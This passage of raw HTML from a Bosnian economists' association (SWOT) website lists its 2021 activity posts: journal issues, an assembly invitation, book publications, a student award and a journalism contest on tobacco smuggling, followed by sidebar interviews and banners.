<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-89749" class="clearfix post-89749 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">28</div>
								<div class="month">dec 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/izasao-sesti-broj-strucnog-casopisa-journal-of-contemporary-economics/" rel="bookmark" title="Izašao šesti broj stručnog časopisa “Journal of Contemporary Economics”">
								Izašao šesti broj stručnog časopisa “Journal of Contemporary Economics”							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/svot_casopis_br6-e1644481139521-780x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/izasao-sesti-broj-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJA LUKA – U izdanju Udruženja ekonomista RS SWOT izašao je peti broj stručnog časopisa “Journal of Contemporary Economics” u kojem su svoje radove u svojstvu autora i koautora objavili:  Dragan Janjić, Aleksandar Todorović, Miloš Grujić, katarina Pavlović, Rade Božić Objavljeni radovi se bave aktuelnim temama koje se odnose na tržište kapitala, uticaju digitalizacije na<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/izasao-sesti-broj-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-89001" class="clearfix post-89001 post type-post status-publish format-standard hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">02</div>
								<div class="month">nov 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/poziv-za-15-redovnu-sjednicu-skupstine-udruzenja-ekonomista-rs-swot/" rel="bookmark" title="Poziv za 15. redovnu sjednicu Skupštine Udruženja ekonomista RS SWOT">
								Poziv za 15. redovnu sjednicu Skupštine Udruženja ekonomista RS SWOT							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
													</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/poziv-za-15-redovnu-sjednicu-skupstine-udruzenja-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Na osnovu člana 15., a u vezi sa članom 11. Statuta Udruženja, potpredsjednik saziva 15.redovnu sjednicu Skupštine Udruženja ekonomista Republike Srpske SWOT, koja će se održati 11.11.2021. u Banjoj Luci u prostorijama Svetosavskog kulturnog kluba na adresi Bana Milosavljevića 8, s početkom u 19 h. Za sjednicu Skupštine predlaže se sljedeći DNEVNI RED: 1. Razmatranje<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/poziv-za-15-redovnu-sjednicu-skupstine-udruzenja-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-88148" class="clearfix post-88148 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">30</div>
								<div class="month">jun 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/knjiga-u-izdanju-udruzenja-ekonomista-rs-swot-i-na-policama-harvardsek-biblioteke/" rel="bookmark" title="Knjiga u izdanju Udruženja ekonomista RS SWOT i na policama Harvardske biblioteke">
								Knjiga u izdanju Udruženja ekonomista RS SWOT i na policama Harvardske biblioteke							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/knjiga_stevanovic-780x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/knjiga-u-izdanju-udruzenja-ekonomista-rs-swot-i-na-policama-harvardsek-biblioteke/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJA LUKA – Knjiga „Ekonomski život Republike Srpske 20 godina rizika i nagrada“ autora Saše Stevanovića u izdanju Udruženja ekonomista RS SWOT i „Bjesede“, od sad se može pronaći i na policama Harvardske biblioteke. https://t.co/hXl7Unc4zC „Činjenica da je knjiga Ekonomski život Republike našla svoje mjesto na policama harvardskog univerziteta predstavlja priznanje za dosadašnji rad na<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/knjiga-u-izdanju-udruzenja-ekonomista-rs-swot-i-na-policama-harvardsek-biblioteke/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-88129" class="clearfix post-88129 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">28</div>
								<div class="month">jun 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2/" rel="bookmark" title="Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci">
								Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/dodelalaptopa2021-780x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" loading="lazy" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJA LUKA – Udruženje ekonomista RS SWOT nagradilo je laptopom Anđelu Blagić, učenika generacije Ekonomske škole u Banja Luci. Na ovaj način Udruženje ekonomista RS SWOT nastavilo je sa tradicijom nagrađivanja najboljih učenika ekonomske srednje škole. Saša Grabovac izvršni direktor Udruženja ekonomista RS SWOT nakon dodjele nagrada kazao je da se u javnosti često može<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-88999" class="clearfix post-88999 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">15</div>
								<div class="month">jun 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/izasao-cetvrti-broj-strucnog-casopisa-journal-of-contemporary-economics/" rel="bookmark" title="Izašao peti broj stručnog časopisa “Journal of Contemporary Economics”">
								Izašao peti broj stručnog časopisa “Journal of Contemporary Economics”							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/zurnal5-780x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" loading="lazy" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/izasao-cetvrti-broj-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJA LUKA – U izdanju Udruženja ekonomista RS SWOT izašao je peti broj stručnog časopisa “Journal of Contemporary Economics” u kojem su svoje radove objavili:  Slavica Dragišić, Saša Stevanović, Miloš Grujić. Objavljeni radovi se bave aktuelnim temama, uticaju digitalizacije na poslovanje i odabir poslovne strategije, makroekonomskim modelima Republike Srpske za period 2007-2019. godine i kreditnim<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/izasao-cetvrti-broj-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-87957" class="clearfix post-87957 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">08</div>
								<div class="month">jun 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/zavrsen-nagradni-konkurs-za-najbolji-novinski-clanak-ili-tv-prilog/" rel="bookmark" title="Završen nagradni konkurs za najbolji novinski članak ili TV prilog">
								Završen nagradni konkurs za najbolji novinski članak ili TV prilog							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/sverc-628x300.png" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" loading="lazy" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/zavrsen-nagradni-konkurs-za-najbolji-novinski-clanak-ili-tv-prilog/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Nagradni konkurs za najbolji novinski članak ili TV prilog koji se tematski bavi problemom crnog tržišta duvanskih proizvoda u BiH u organizaciji Udruženje ekonomista RS SWOT i Uprave za indirektno oporezivanje (UIO) završen je izborom najboljih radova. Na konkurs je stiglo 12 radova, a žiri koji su sačinjavali predsjednik žirija Ratko Kovačević načelnik odjeljenja za<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/zavrsen-nagradni-konkurs-za-najbolji-novinski-clanak-ili-tv-prilog/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-87339" class="clearfix post-87339 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">22</div>
								<div class="month">mar 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/konkurs-za-najbolji-novinski-clanak-na-temu/" rel="bookmark" title="Konkurs za najbolji novinski članak o crnom tržištu duvanskih proizvoda u BiH">
								Konkurs za najbolji novinski članak o crnom tržištu duvanskih proizvoda u BiH							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/sverc-628x300.png" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" loading="lazy" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/konkurs-za-najbolji-novinski-clanak-na-temu/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT i Uprava za indirektno oporezivanje (UIO) BiH organizuju nagradni konkurs za najbolji novinski članak ili TV prilog koji se tematski bavi problemima crnog tržišta duvanskih proizvoda u BiH. Član žirija, osim predstavnika Udruženja ekonomista SWOT i UIO BiH, biće i predstavnik Udruženja novinara BiH – Klub novinara Banja Luka, i nezavisni<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/konkurs-za-najbolji-novinski-clanak-na-temu/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-87301" class="clearfix post-87301 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">17</div>
								<div class="month">mar 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/preuzmite-elektronsku-verziju-knjige-preduzetnistvo-i-inovacije-u-digitalnoj-eri/" rel="bookmark" title="Preuzmite elektronsku verziju knjige “Preduzetništvo i inovacije u digitalnoj eri”">
								Preuzmite elektronsku verziju knjige “Preduzetništvo i inovacije u digitalnoj eri”							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_2021-02-10_at_12.47.45-780x300.png" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" loading="lazy" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/preuzmite-elektronsku-verziju-knjige-preduzetnistvo-i-inovacije-u-digitalnoj-eri/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Univerziteta u Banjaluci i Udruženje ekonomista Republike Srpske SWOT, zajednički su objavili knjigu prof. dr Saše Petkovića “Preduzetništvo i inovacije u digitalnoj eri”. Učestvovanjem u ovom suizdavačkom poduhvatu, Udruženje ekonomista RS SWOT nastavlja sa ispunjavanjem svoje misije u podršci razvoja ekonomske misli. Kako bi doprli do što većeg broja čitalaca knjiga je publikovana<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/preuzmite-elektronsku-verziju-knjige-preduzetnistvo-i-inovacije-u-digitalnoj-eri/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
				<article id="post-87106" class="clearfix post-87106 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">23</div>
								<div class="month">feb 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-izdavac-knjige-standardi-specificnosti-i-anomalije-trzista-kapitala-u-zemljama-u-razvoju/" rel="bookmark" title="Udruženje ekonomista RS SWOT izdavač knjige “Standardi, specifičnosti i anomalije tržišta kapitala u zemljama u razvoju”">
								Udruženje ekonomista RS SWOT izdavač knjige “Standardi, specifičnosti i anomalije tržišta kapitala u zemljama u razvoju”							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/swot1-780x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" loading="lazy" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-izdavac-knjige-standardi-specificnosti-i-anomalije-trzista-kapitala-u-zemljama-u-razvoju/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista Republike Srpske SWOT je izdavač knjige docenta dr Miloša Grujića i mr Dragan Janjića “Standardi, specifičnosti i anomalije tržišta kapitala u zemljama u razvoju”. Ova publikacije je predložena sa sufinansiranje na Konkursu za sufiansiranje naučnih pubikacija Ministarstva za naučnotehnološki razvoj, visoko obrazovanje i informaciono društvo Republike Srpske u decembru 2020. godine. Ovim izdavačkim<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-izdavac-knjige-standardi-specificnosti-i-anomalije-trzista-kapitala-u-zemljama-u-razvoju/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>

					</section> <!-- end article section -->

					<footer>

					</footer> <!-- end article footer -->

				</article> <!-- end article -->

				
				
					<ul class="pagination"><li class="prev"><a href="https://swot.ba/category/swot-2/" title="First">&laquo</a></li><li><a href="https://swot.ba/category/swot-2/page/6/" >&larr; Prethodna</a></li><li><a href="https://swot.ba/category/swot-2/page/4/">4</a></li><li><a href="https://swot.ba/category/swot-2/page/5/">5</a></li><li><a href="https://swot.ba/category/swot-2/page/6/">6</a></li><li class="active"><a href="#">7</a></li><li><a href="https://swot.ba/category/swot-2/page/8/">8</a></li><li><a href="https://swot.ba/category/swot-2/page/9/">9</a></li><li><a href="https://swot.ba/category/swot-2/page/10/">10</a></li><li class=""><a href="https://swot.ba/category/swot-2/page/8/" >Sljedeća &rarr;</a></li><li class="next"><a href="https://swot.ba/category/swot-2/page/20/" title="Last">&raquo;</a></li></ul>
				

							</div> <!-- end #main -->

							<div id="sidebar2" class="sidebar-right" role="complementary">

																
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103748">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/goran_racic-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark">Goran Račić: Za strategiju razvoja potreban i veći nivo podsticaja</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Predsjednik Privredne komore Republike Srpske Goran Račić smatra da Srpska bogata prirodnim resursima prvenstveno hidropotencijalom,&hellip; </p>
	</li>
	<li class="pis-li pis-post-103682">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/ahmet_egrlic_ustupljena-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark">Ahmet Egrlić: Nova godina nam može donijeti bolju ekonomsku perspektivu</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Imidž naše države godinama je jedna od glavnih prepreka za razvoj ekonomije i, u tom smislu, ekonomskog&hellip; </p>
	</li>
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
